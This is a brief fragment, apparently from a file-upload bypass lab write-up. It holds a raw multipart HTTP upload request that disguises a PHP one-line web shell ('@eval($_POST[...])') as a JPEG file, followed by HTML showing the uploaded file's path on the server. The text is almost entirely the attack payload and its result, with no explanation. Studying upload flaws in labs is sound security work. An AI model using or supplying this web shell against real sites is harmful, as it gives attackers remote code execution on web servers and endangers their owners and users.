 ------WebKitFormBoundaryz6ABzdBNaC7NjGs1
Content-Disposition: form-data; name="upload_file"; filename="yjh.
jpg"
Content-Type: image/jpeg
<?php @eval($_POST['sxk'])?>
------WebKitFormBoundaryz6ABzdBNaC7NjGs1
Content-Disposition: form-data; name="submit"
77 <div id="msg"></div>
78 <div id="img">
79 <img src="../upload/yjh.jpg"
width="250px" />
80 </div>
81 </li>
82 </ol>
83 </div>